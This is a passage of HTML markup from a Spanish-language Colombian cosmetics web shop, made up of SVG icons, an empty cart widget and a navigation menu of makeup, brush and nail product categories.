16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
